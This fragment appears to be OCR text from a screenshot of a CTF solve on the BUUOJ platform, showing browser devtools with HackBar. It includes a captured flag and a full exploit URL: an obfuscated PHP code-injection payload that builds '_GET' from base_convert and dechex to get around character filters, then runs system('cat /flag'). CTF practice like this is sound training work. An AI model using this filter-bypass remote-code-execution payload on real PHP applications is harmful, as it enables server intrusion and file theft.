 _GETflag{f30598d3-c0d2-4546-a178-9fa714593066}
元素 控制台 Recorder Performance insights 源代码 网络 性能 内存 应用 安全 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://18bfef30-a2bc-496c-87de-bdbefc79be1a.node5.buuoj.cn:81/?c=$pi=base_convert(37907361743,10,36)(dechex(1598506324));($$pi){pi}(($$pi)
{abs})&pi=system&abs=cat /flag
Use POST method MODIFY HEADER